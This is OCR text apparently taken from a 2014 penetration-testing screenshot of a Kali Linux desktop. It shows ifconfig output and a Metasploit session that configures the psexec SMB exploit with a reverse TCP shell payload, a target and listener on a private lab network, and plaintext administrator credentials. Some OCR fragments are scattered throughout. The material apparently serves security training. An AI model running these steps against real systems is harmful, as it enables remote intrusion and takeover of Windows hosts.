 2014-02-18_4-02-40
Applications Places Tue Feb 18, 4:01 AM root
Computer
File Edit View Search Terminal Help
root@kali:~# ifconfig -a
eth0 Link encap:Ethernet HWaddr 00:0c:29:d7:eb:f8
inet addr:192.168.1.101 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fed7:ebf8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:62 errors:0 dropped:0 overruns:0 frame:0
TX packets:29 errors:0 dropped:0 overruns:0 carrier:0
Terminal
File Edit View Search Terminal Help
Tired of typing 'set RHOSTS'? Click & pwn with Metasploit Pro
-- type 'go_pro' to launch it now.
=[ metasploit v4.8.2-2014021201 [core:4.8 api:1.0] ]
+ -- --=[ 1259 exploits - 694 auxiliary - 201 post ]
+ -- --=[ 330 payloads - 32 encoders - 8 nops ]
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set RHOST 192.168.1.100
RHOST => 192.168.1.100
msf exploit(psexec) > set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
msf exploit(psexec) > set LHOST 192.168.1.101
LHOST => 192.168.1.101
msf exploit(psexec) > set LPORT 8888
LPORT => 8888
msf exploit(psexec) > set SMBUSER administrator
SMBUSER => administrator
msf exploit(psexec) > set SMBPASS qwerty@123
KALI LINUX
rame:0
arrier:0
LB)
root@kali: ~ Terminal
02:28
EeEF
ploit
OSSTMM
w.osstmm.org
Page 10
1:30 PM
2/18/2014